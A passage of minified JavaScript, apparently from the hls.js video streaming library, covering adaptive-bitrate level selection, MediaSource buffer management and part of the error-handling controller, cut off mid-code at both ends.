0;let v=g[h],S=!!(null!=v&&null!=(n=v.details)&&n.live),T=-1===_||-1===c,x="SDR",b=(null==v?void 0:v.frameRate)||0,{audioPreference:E,videoPreference:k}=y,C=this.audioTracksByGroup||(this.audioTracksByGroup=p.reduce((e,t)=>{let i=e.groups[t.groupId];i||(i=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),i.tracks.push(t);let s=t.channels||"2";return i.channels[s]=(i.channels[s]||0)+1,i.hasDefault=i.hasDefault||t.default,i.hasAutoSelect=i.hasAutoSelect||t.autoselect,i.hasDefault&&(e.hasDefaultAudio=!0),i.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}}));if(T){if(-1!==this.firstSelection)return this.firstSelection;let s=function(e,t,i,s,r){var a;let l,n,o=Object.keys(e),d=null==s?void 0:s.channels,u=null==s?void 0:s.audioCodec,c=d&&2===parseInt(d),h=!0,m=!1,f=1/0,g=1/0,p=1/0,_=0,y=[],{preferHDR:v,allowedVideoRanges:S}=(l=!1,n=[],(a=t)&&(l="SDR"!==a,n=[a]),r&&(n=r.allowedVideoRanges||sr.slice(0),n=(l=void 0!==r.preferHDR?r.preferHDR:function(){if("function"==typeof matchMedia){let e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())?n.filter(e=>"SDR"!==e):["SDR"]),{preferHDR:l,allowedVideoRanges:n});for(let t=o.length;t--;){let i=e[o[t]];h=i.channels[2]>0,f=Math.min(f,i.minHeight),g=Math.min(g,i.minFramerate),p=Math.min(p,i.minBitrate);let s=S.filter(e=>i.videoRanges[e]>0);s.length>0&&(m=!0,y=s)}f=ts(f)?f:0,g=ts(g)?g:0;let T=Math.max(1080,f),x=Math.max(30,g);return i=Math.max(p=ts(p)?p:i,i),m||(t=void 0,y=[]),{codecSet:o.reduce((t,s)=>{let r=e[s];if(s===t)return t;if(r.minBitrate>i)return sA(s,`min bitrate of ${r.minBitrate} > current estimate of ${i}`),t;if(!r.hasDefaultAudio)return sA(s,"no renditions with default or auto-select sound found"),t;if(u&&s.indexOf(u.substring(0,4))%5!=0)return sA(s,`audio codec preference "${u}" not found`),t;if(d&&!c){if(!r.channels[d])return sA(s,`no renditions with ${d} channel sound found (channels options: ${Object.keys(r.channels)})`),t}else if((!u||c)&&h&&0===r.channels["2"])return sA(s,"no renditions with stereo sound found"),t;return r.minHeight>T?(sA(s,`min resolution of ${r.minHeight} > maximum of ${T}`),t):r.minFramerate>x?(sA(s,`min framerate of ${r.minFramerate} > maximum of ${x}`),t):y.some(e=>r.videoRanges[e]>0)?r.maxScore<_?(sA(s,`max score of ${r.maxScore} < selected max of ${_}`),t):t&&(iw(s)>=iw(t)||r.fragmentError>e[t].fragmentError)?t:(_=r.maxScore,s):(sA(s,`no variants with VIDEO-RANGE of ${JSON.stringify(y)} found`),t)},void 0),videoRanges:y,preferHDR:v,minFramerate:g,minBitrate:p}}(this.codecTiers||(this.codecTiers=g.slice(t,i+1).reduce((e,t)=>{if(!t.codecSet)return e;let i=t.audioGroups,s=e[t.codecSet];s||(e[t.codecSet]=s={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),s.minBitrate=Math.min(s.minBitrate,t.bitrate);let r=Math.min(t.height,t.width);return s.minHeight=Math.min(s.minHeight,r),s.minFramerate=Math.min(s.minFramerate,t.frameRate),s.maxScore=Math.max(s.maxScore,t.score),s.fragmentError+=t.fragmentError,s.videoRanges[t.videoRange]=(s.videoRanges[t.videoRange]||0)+1,i&&i.forEach(e=>{if(!e)return;let t=C.groups[e];t&&(s.hasDefaultAudio=s.hasDefaultAudio||C.hasDefaultAudio?t.hasDefault:t.hasAutoSelect||!C.hasDefaultAudio&&!C.hasAutoSelectAudio,Object.keys(t.channels).forEach(e=>{s.channels[e]=(s.channels[e]||0)+t.channels[e]}))}),e},{})),x,e,E,k),{codecSet:r,videoRanges:a,minFramerate:l,minBitrate:n,preferHDR:o}=s;d=r,x=o?a[a.length-1]:a[0],b=l,e=Math.max(e,n),th.log(`[abr] picked start tier ${JSON.stringify(s)}`)}else d=null==v?void 0:v.codecSet,x=null==v?void 0:v.videoRange;let w=f?f.duration:m?m.duration:0,L=this.bwEstimator.getEstimateTTFB()/1e3,A=[];for(let n=i;n>=t;n--){let t,m=g[n],p=n>h;if(!m)continue;if(y.useMediaCapabilities&&!m.supportedResult&&!m.supportedPromise){let t=navigator.mediaCapabilities;"function"==typeof(null==t?void 0:t.decodingInfo)&&function(e,t,i,s,r,a){let l=e.audioCodec?e.audioGroups:null,n=null==a?void 0:a.audioCodec,o=null==a?void 0:a.channels,d=o?parseInt(o):n?1/0:2,u=null;if(null!=l&&l.length)try{u=1===l.length&&l[0]?t.groups[l[0]].channels:l.reduce((e,i)=>{if(i){let s=t.groups[i];if(!s)throw Error(`Audio track group ${i} not found`);Object.keys(s.channels).forEach(t=>{e[t]=(e[t]||0)+s.channels[t]})}return e},{2:0})}catch(e){return!0}return void 0!==e.videoCodec&&(e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(s,30)||"SDR"!==e.videoRange&&e.videoRange!==i||e.bitrate>Math.max(r,8e6))||!!u&&ts(d)&&Object.keys(u).some(e=>parseInt(e)>d)}(m,C,x,b,e,E)?(m.supportedPromise=function(e,t,i){let s=e.videoCodec,r=e.audioCodec;if(!s||!r||!i)return Promise.resolve(sw);let a={width:e.width,height:e.height,bitrate:Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)),framerate:e.frameRate||30},l=e.videoRange;"SDR"!==l&&(a.transferFunction=l.toLowerCase());let n=s.split(",").map(e=>({type:"media-source",video:tt(tt({},a),{},{contentType:ik(e,"video")})}));return r&&e.audioGroups&&e.audioGroups.forEach(e=>{var i;e&&(null==(i=t.groups[e])||i.tracks.forEach(t=>{if(t.groupId===e){let e=parseFloat(t.channels||"");ts(e)&&e>2&&n.push.apply(n,r.split(",").map(t=>({type:"media-source",audio:{contentType:ik(t,"audio"),channels:""+e}})))}}))}),Promise.all(n.map(e=>{let t=function(e){let{audio:t,video:i}=e,s=i||t;if(s){let e=s.contentType.split('"')[1];if(i)return`r${i.height}x${i.width}f${Math.ceil(i.framerate)}${i.transferFunction||"sd"}_${e}_${Math.ceil(i.bitrate/1e5)}`;if(t)return`c${t.channels}${t.spatialRendering?"s":"n"}_${e}`}return""}(e);return sL[t]||(sL[t]=i.decodingInfo(e))})).then(e=>({supported:!e.some(e=>!e.supported),configurations:n,decodingInfoResults:e})).catch(e=>({supported:!1,configurations:n,decodingInfoResults:[],error:e}))}(m,C,t),m.supportedPromise.then(e=>{if(!this.hls)return;m.supportedResult=e;let t=this.hls.levels,i=t.indexOf(m);e.error?th.warn(`[abr] MediaCapabilities decodingInfo error: "${e.error}" for level ${i} ${JSON.stringify(e)}`):!e.supported&&(th.warn(`[abr] Unsupported MediaCapabilities decodingInfo result for level ${i} ${JSON.stringify(e)}`),i>-1&&t.length>1&&(th.log(`[abr] Removing unsupported level ${i}`),this.hls.removeLevel(i)))})):m.supportedResult=sw}if(d&&m.codecSet!==d||x&&m.videoRange!==x||p&&b>m.frameRate||!p&&b>0&&b<m.frameRate||m.supportedResult&&!(null!=(o=m.supportedResult.decodingInfoResults)&&o[0].smooth)){A.push(n);continue}let k=m.details,I=(f?null==k?void 0:k.partTarget:null==k?void 0:k.averagetargetduration)||w;t=p?l*e:a*e;let R=w&&s>=2*w&&0===r?g[n].averageBitrate:g[n].maxBitrate,M=this.getTimeToLoadFrag(L,t,R*I,void 0===k);if(t>=R&&(n===c||0===m.loadError&&0===m.fragmentError)&&(M<=L||!ts(M)||S&&!this.bitrateTestDelay||M<u)){let e=this.forcedAutoLevel;return n!==_&&(-1===e||e!==_)&&(A.length&&th.trace(`[abr] Skipped level(s) ${A.join(",")} of ${i} max with CODECS and VIDEO-RANGE:"${g[A[0]].codecs}" ${g[A[0]].videoRange}; not compatible with "${v.codecs}" ${x}`),th.info(`[abr] switch candidate:${h}->${n} adjustedbw(${Math.round(t)})-bitrate=${Math.round(t-R)} ttfb:${L.toFixed(1)} avgDuration:${I.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${M.toFixed(1)} firstSelection:${T} codecSet:${d} videoRange:${x} hls.loadLevel:${_}`)),T&&(this.firstSelection=n),n}}return -1}set nextAutoLevel(e){let{maxAutoLevel:t,minAutoLevel:i}=this.hls,s=Math.min(Math.max(e,i),t);this._nextAutoLevel!==s&&(this.nextAutoLevelKey="",this._nextAutoLevel=s)}},bufferController:class{constructor(e){var t;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=e=>{this.hls&&this.hls.pauseBuffering()},this._onStartStreaming=e=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=()=>{let{media:e,mediaSource:t}=this;this.log("Media source opened"),e&&(e.removeEventListener("emptied",this._onMediaEmptied),this.updateMediaElementDuration(),this.hls.trigger(tl.MEDIA_ATTACHED,{media:e,mediaSource:t})),t&&t.removeEventListener("sourceopen",this._onMediaSourceOpen),this.checkPendingTracks()},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{let{mediaSrc:e,_objectUrl:t}=this;e!==t&&th.error(`Media element src was set while attaching MediaSource (${t} > ${e})`)},this.hls=e;const i="[buffer-controller]";this.appendSource=(t=iT(e.config.preferManagedMediaSource),"undefined"!=typeof self&&t===self.ManagedMediaSource),this.log=th.log.bind(th,i),this.warn=th.warn.bind(th,i),this.error=th.error.bind(th,i),this._initSourceBuffer(),this.registerListeners()}hasSourceTypes(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null}registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.BUFFER_RESET,this.onBufferReset,this),e.on(tl.BUFFER_APPENDING,this.onBufferAppending,this),e.on(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tl.BUFFER_EOS,this.onBufferEos,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(tl.FRAG_PARSED,this.onFragParsed,this),e.on(tl.FRAG_CHANGED,this.onFragChanged,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.BUFFER_RESET,this.onBufferReset,this),e.off(tl.BUFFER_APPENDING,this.onBufferAppending,this),e.off(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tl.BUFFER_EOS,this.onBufferEos,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(tl.FRAG_PARSED,this.onFragParsed,this),e.off(tl.FRAG_CHANGED,this.onFragChanged,this)}_initSourceBuffer(){this.sourceBuffer={},this.operationQueue=new ae(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null}onManifestLoading(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){let i=2;(!t.audio||t.video)&&t.altAudio||(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.log(`${this.bufferCodecEventsExpected} bufferCodec event(s) expected`)}onMediaAttaching(e,t){let i=this.media=t.media,s=iT(this.appendSource);if(i&&s){var r,a,l;let e=this.mediaSource=new s;this.log(`created media source: ${null==(r=e.constructor)?void 0:r.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming));let t=this._objectUrl=self.URL.createObjectURL(e);if(this.appendSource)try{let s;i.removeAttribute("src");let r=self.ManagedMediaSource;i.disableRemotePlayback=i.disableRemotePlayback||r&&e instanceof r,ai(i),a=i,l=t,(s=self.document.createElement("source")).type="video/mp4",s.src=l,a.appendChild(s),i.load()}catch(e){i.src=t}else i.src=t;i.addEventListener("emptied",this._onMediaEmptied)}}onMediaDetaching(){let{media:e,mediaSource:t,_objectUrl:i}=this;if(t){if(this.log("media source detaching"),"open"===t.readyState)try{t.endOfStream()}catch(e){this.warn(`onMediaDetaching: ${e.message} while calling endOfStream`)}this.onBufferReset(),t.removeEventListener("sourceopen",this._onMediaSourceOpen),t.removeEventListener("sourceended",this._onMediaSourceEnded),t.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(t.removeEventListener("startstreaming",this._onStartStreaming),t.removeEventListener("endstreaming",this._onEndStreaming)),e&&(e.removeEventListener("emptied",this._onMediaEmptied),i&&self.URL.revokeObjectURL(i),this.mediaSrc===i?(e.removeAttribute("src"),this.appendSource&&ai(e),e.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(tl.MEDIA_DETACHED,void 0)}onBufferReset(){this.getSourceBufferTypes().forEach(e=>{this.resetBuffer(e)}),this._initSourceBuffer(),this.hls.resumeBuffering()}resetBuffer(e){let t=this.sourceBuffer[e];try{if(t){var i;this.removeBufferListeners(e),this.sourceBuffer[e]=void 0,null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(t)}}catch(t){this.warn(`onBufferReset ${e}`,t)}}onBufferCodecs(e,t){let i=this.getSourceBufferTypes().length,s=Object.keys(t);if(s.forEach(e=>{if(i){let i=this.tracks[e];if(i&&"function"==typeof i.buffer.changeType){var s;let{id:r,codec:a,levelCodec:l,container:n,metadata:o}=t[e],d=iR(i.codec,i.levelCodec),u=null==d?void 0:d.replace(at,"$1"),c=iR(a,l),h=null==(s=c)?void 0:s.replace(at,"$1");if(c&&u!==h){"audio"===e.slice(0,5)&&(c=iI(c,this.appendSource));let t=`${n};codecs=${c}`;this.appendChangeType(e,t),this.log(`switching codec ${d} to ${c}`),this.tracks[e]={buffer:i.buffer,codec:a,container:n,levelCodec:l,metadata:o,id:r}}}}else this.pendingTracks[e]=t[e]}),i)return;let r=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==r&&(this.log(`${r} bufferCodec event(s) expected ${s.join(",")}`),this.bufferCodecEventsExpected=r),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}appendChangeType(e,t){let{operationQueue:i}=this;i.append({execute:()=>{let s=this.sourceBuffer[e];s&&(this.log(`changing ${e} sourceBuffer type to ${t}`),s.changeType(t)),i.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:t=>{this.warn(`Failed to change ${e} SourceBuffer type`,t)}},e,!!this.pendingTracks[e])}onBufferAppending(e,t){let{hls:i,operationQueue:s,tracks:r}=this,{data:a,type:l,frag:n,part:o,chunkMeta:d}=t,u=d.buffering[l],c=self.performance.now();u.start=c;let h=n.stats.buffering,m=o?o.stats.buffering:null;0===h.start&&(h.start=c),m&&0===m.start&&(m.start=c);let f=r.audio,g=!1;"audio"===l&&(null==f?void 0:f.container)==="audio/mpeg"&&(g=!this.lastMpegAudioChunk||1===d.id||this.lastMpegAudioChunk.sn!==d.sn,this.lastMpegAudioChunk=d);let p=n.start;s.append({execute:()=>{if(u.executeStart=self.performance.now(),g){let e=this.sourceBuffer[l];if(e){let t=p-e.timestampOffset;Math.abs(t)>=.1&&(this.log(`Updating audio SourceBuffer timestampOffset to ${p} (delta: ${t}) sn: ${n.sn})`),e.timestampOffset=p)}}this.appendExecutor(a,l)},onStart:()=>{},onComplete:()=>{let e=self.performance.now();u.executeEnd=u.end=e,0===h.first&&(h.first=e),m&&0===m.first&&(m.first=e);let{sourceBuffer:t}=this,i={};for(let e in t)i[e]=sG.getBuffered(t[e]);this.appendErrors[l]=0,"audio"===l||"video"===l?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(tl.BUFFER_APPENDED,{type:l,frag:n,part:o,chunkMeta:d,parent:n.type,timeRanges:i})},onError:e=>{let t={type:tn.MEDIA_ERROR,parent:n.type,details:to.BUFFER_APPEND_ERROR,sourceBufferName:l,frag:n,part:o,chunkMeta:d,error:e,err:e,fatal:!1};if(e.code===DOMException.QUOTA_EXCEEDED_ERR)t.details=to.BUFFER_FULL_ERROR;else{let e=++this.appendErrors[l];t.details=to.BUFFER_APPEND_ERROR,this.warn(`Failed ${e}/${i.config.appendErrorMaxRetry} times to append segment in "${l}" sourceBuffer`),e>=i.config.appendErrorMaxRetry&&(t.fatal=!0)}i.trigger(tl.ERROR,t)}},l,!!this.pendingTracks[l])}onBufferFlushing(e,t){let{operationQueue:i}=this,s=e=>({execute:this.removeExecutor.bind(this,e,t.startOffset,t.endOffset),onStart:()=>{},onComplete:()=>{this.hls.trigger(tl.BUFFER_FLUSHED,{type:e})},onError:t=>{this.warn(`Failed to remove from ${e} SourceBuffer`,t)}});t.type?i.append(s(t.type),t.type):this.getSourceBufferTypes().forEach(e=>{i.append(s(e),e)})}onFragParsed(e,t){let{frag:i,part:s}=t,r=[],a=s?s.elementaryStreams:i.elementaryStreams;a[tS]?r.push("audiovideo"):(a[ty]&&r.push("audio"),a[tv]&&r.push("video"));let l=()=>{let e=self.performance.now();i.stats.buffering.end=e,s&&(s.stats.buffering.end=e);let t=s?s.stats:i.stats;this.hls.trigger(tl.FRAG_BUFFERED,{frag:i,part:s,stats:t,id:i.type})};0===r.length&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${i.type} level: ${i.level} sn: ${i.sn}`),this.blockBuffers(l,r)}onFragChanged(e,t){this.trimBuffers()}onBufferEos(e,t){this.getSourceBufferTypes().reduce((e,i)=>{let s=this.sourceBuffer[i];return s&&(!t.type||t.type===i)&&(s.ending=!0,s.ended||(s.ended=!0,this.log(`${i} sourceBuffer now EOS`))),e&&!!(!s||s.ended)},!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers(()=>{this.getSourceBufferTypes().forEach(e=>{let t=this.sourceBuffer[e];t&&(t.ending=!1)});let{mediaSource:e}=this;if(!e||"open"!==e.readyState){e&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${e.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),e.endOfStream()}))}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())}trimBuffers(){let{hls:e,details:t,media:i}=this;if(!i||null===t||!this.getSourceBufferTypes().length)return;let s=e.config,r=i.currentTime,a=t.levelTargetDuration,l=t.live&&null!==s.liveBackBufferLength?s.liveBackBufferLength:s.backBufferLength;if(ts(l)&&l>0){let e=Math.max(l,a),t=Math.floor(r/a)*a-e;this.flushBackBuffer(r,a,t)}if(ts(s.frontBufferFlushThreshold)&&s.frontBufferFlushThreshold>0){let e=Math.max(Math.max(s.maxBufferLength,s.frontBufferFlushThreshold),a),t=Math.floor(r/a)*a+e;this.flushFrontBuffer(r,a,t)}}flushBackBuffer(e,t,i){let{details:s,sourceBuffer:r}=this;this.getSourceBufferTypes().forEach(a=>{let l=r[a];if(l){let r=sG.getBuffered(l);if(r.length>0&&i>r.start(0)){if(this.hls.trigger(tl.BACK_BUFFER_REACHED,{bufferEnd:i}),null!=s&&s.live)this.hls.trigger(tl.LIVE_BACK_BUFFER_REACHED,{bufferEnd:i});else if(l.ended&&r.end(r.length-1)-e<2*t)return void this.log(`Cannot flush ${a} back buffer while SourceBuffer is in ended state`);this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:0,endOffset:i,type:a})}}})}flushFrontBuffer(e,t,i){let{sourceBuffer:s}=this;this.getSourceBufferTypes().forEach(r=>{let a=s[r];if(a){let s=sG.getBuffered(a),l=s.length;if(l<2)return;let n=s.start(l-1),o=s.end(l-1);if(i>n||e>=n&&e<=o)return;if(a.ended&&e-o<2*t)return void this.log(`Cannot flush ${r} front buffer while SourceBuffer is in ended state`);this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:n,endOffset:1/0,type:r})}})}updateMediaElementDuration(){if(!this.details||!this.media||!this.mediaSource||"open"!==this.mediaSource.readyState)return;let{details:e,hls:t,media:i,mediaSource:s}=this,r=e.fragments[0].start+e.totalduration,a=i.duration,l=ts(s.duration)?s.duration:0;e.live&&t.config.liveDurationInfinity?(s.duration=1/0,this.updateSeekableRange(e)):(r>l&&r>a||!ts(a))&&(this.log(`Updating Media Source duration to ${r.toFixed(3)}`),s.duration=r)}updateSeekableRange(e){let t=this.mediaSource,i=e.fragments;if(i.length&&e.live&&null!=t&&t.setLiveSeekableRange){let s=Math.max(0,i[0].start),r=Math.max(s,s+e.totalduration);this.log(`Media Source duration is set to ${t.duration}. Setting seekable range to ${s}-${r}.`),t.setLiveSeekableRange(s,r)}}checkPendingTracks(){let{bufferCodecEventsExpected:e,operationQueue:t,pendingTracks:i}=this,s=Object.keys(i).length;if(s&&(!e||2===s||"audiovideo"in i)){this.createSourceBuffers(i),this.pendingTracks={};let e=this.getSourceBufferTypes();if(e.length)this.hls.trigger(tl.BUFFER_CREATED,{tracks:this.tracks}),e.forEach(e=>{t.executeNext(e)});else{let e=Error("could not create source buffer for media codec(s)");this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}}createSourceBuffers(e){let{sourceBuffer:t,mediaSource:i}=this;if(!i)throw Error("createSourceBuffers called when mediaSource was null");for(let r in e)if(!t[r]){var s;let a=e[r];if(!a)throw Error(`source buffer exists for track ${r}, however track does not`);let l=(null==(s=a.levelCodec)?void 0:s.indexOf(","))===-1?a.levelCodec:a.codec;l&&"audio"===r.slice(0,5)&&(l=iI(l,this.appendSource));let n=`${a.container};codecs=${l}`;this.log(`creating sourceBuffer(${n})`);try{let e=t[r]=i.addSourceBuffer(n);this.addBufferListener(r,"updatestart",this._onSBUpdateStart),this.addBufferListener(r,"updateend",this._onSBUpdateEnd),this.addBufferListener(r,"error",this._onSBUpdateError),this.appendSource&&this.addBufferListener(r,"bufferedchange",(e,t)=>{let i=t.removedRanges;null!=i&&i.length&&this.hls.trigger(tl.BUFFER_FLUSHED,{type:r})}),this.tracks[r]={buffer:e,codec:l,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id}}catch(e){this.error(`error while trying to add sourceBuffer: ${e.message}`),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:r,mimeType:n})}}}get mediaSrc(){var e,t;let i=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==i?void 0:i.src}_onSBUpdateStart(e){let{operationQueue:t}=this;t.current(e).onStart()}_onSBUpdateEnd(e){var t;if((null==(t=this.mediaSource)?void 0:t.readyState)==="closed")return void this.resetBuffer(e);let{operationQueue:i}=this;i.current(e).onComplete(),i.shiftAndExecuteNext(e)}_onSBUpdateError(e,t){var i;let s=Error(`${e} SourceBuffer error. MediaSource readyState: ${null==(i=this.mediaSource)?void 0:i.readyState}`);this.error(`${s}`,t),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:s,fatal:!1});let r=this.operationQueue.current(e);r&&r.onError(s)}removeExecutor(e,t,i){let{media:s,mediaSource:r,operationQueue:a,sourceBuffer:l}=this,n=l[e];if(!s||!r||!n){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),a.shiftAndExecuteNext(e);return}let o=ts(s.duration)?s.duration:1/0,d=ts(r.duration)?r.duration:1/0,u=Math.max(0,t),c=Math.min(i,o,d);c>u&&(!n.ending||n.ended)?(n.ended=!1,this.log(`Removing [${u},${c}] from the ${e} SourceBuffer`),n.remove(u,c)):a.shiftAndExecuteNext(e)}appendExecutor(e,t){let i=this.sourceBuffer[t];if(!i){if(!this.pendingTracks[t])throw Error(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);return}i.ended=!1,i.appendBuffer(e)}blockBuffers(e,t=this.getSourceBufferTypes()){if(!t.length){this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);return}let{operationQueue:i}=this;Promise.all(t.map(e=>i.appendBlocker(e))).then(()=>{e(),t.forEach(e=>{let t=this.sourceBuffer[e];null!=t&&t.updating||i.shiftAndExecuteNext(e)})})}getSourceBufferTypes(){return Object.keys(this.sourceBuffer)}addBufferListener(e,t,i){let s=this.sourceBuffer[e];if(!s)return;let r=i.bind(this,e);this.listeners[e].push({event:t,listener:r}),s.addEventListener(t,r)}removeBufferListeners(e){let t=this.sourceBuffer[e];t&&this.listeners[e].forEach(e=>{t.removeEventListener(e.event,e.listener)})}},capLevelController:aq,errorController:class{constructor(e){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=e,this.log=th.log.bind(th,"[info]:"),this.warn=th.warn.bind(th,"[warning]:"),this.error=th.error.bind(th,"[error]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tl.ERROR,this.onError,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tl.ERROR,this.onError,this),e.off(tl.ERROR,this.onErrorOut,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(null==e?void 0:e.type)===iK?e.level:this.hls.loadLevel}onManifestLoading(){this.playlistError=0,this.penalizedRenditions={}}onLevelUpdated(){this.playlistError=0}onError(e,t){var i,s,r,a;if(t.fatal)return;let l=this.hls,n=t.context;switch(t.details){case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case to.FRAG_PARSING_ERROR:if(null!=(i=t.frag)&&i.gap){t.errorAction={action:0,flags:0};return}case to.FRAG_GAP:case to.FRAG_DECRYPT_ERROR:t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=2;return;case to.LEVEL_EMPTY_ERROR:case to.LEVEL_PARSING_ERROR:{let e=t.parent===iK?t.level:l.loadLevel;t.details===to.LEVEL_EMPTY_ERROR&&null!=(r=t.context)&&null!=(a=r.levelDetails)&&a.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,e):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e))}return;case to.LEVEL_LOAD_ERROR:case to.LEVEL_LOAD_TIMEOUT:"number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case to.AUDIO_TRACK_LOAD_ERROR:case to.AUDIO_TRACK_LOAD_TIMEOUT:case to.SUBTITLE_LOAD_ERROR:case to.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){let e=l.levels[l.loadLevel];e&&(n.type===iW&&e.hasAudioGroup(n.groupId)||n.type===iq&&e.hasSubtitleGroup(n.groupId))&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l.loadLevel),t.errorAction.action=2,t.errorAction.flags=1)}return;case to.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:{let e=l.levels[l.loadLevel],i=null==e?void 0:e.attrs["HDCP-LEVEL"];i?t.errorAction={action:2,flags:2,hdcpLevel:i}:this.keySystemError(t)}return;case to.BUFFER_ADD_CODEC_ERROR:case to.REMUX_ALLOC_ERROR:case to.BUFFER_APPEND_ERROR:t.errorAction=this.getLevelSwitchAction(t,null!=(s=t.level)?s:l.loadLevel);return;case to.INTERNAL_EXCEPTION:case to.BUFFER_APPENDING_ERROR:case to.BUFFER_FULL_ERROR:case to.LEVEL_SWITCH_ERROR:case to.BUFFER_STALLED_ERROR:case to.BUFFER_SEEK_OVER_HOLE:case to.BUFFER_NUDGE_ON_STALL:t.errorAction={action:0,flags:0};return}t.type===tn.KEY_SYSTEM_ERROR&&this.keySystemError(t)}keySystemError(e){let 